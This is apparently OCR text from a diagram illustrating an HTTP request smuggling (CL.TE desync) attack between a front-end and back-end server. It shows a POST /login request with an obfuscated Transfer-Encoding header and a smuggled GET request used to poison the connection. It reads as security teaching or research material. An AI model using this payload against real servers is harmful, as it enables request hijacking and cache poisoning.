 CL.TE Desync Attack
<host>.com
Front
end
Back
end
POST /login HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X: X
POST /login HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X: X
Poison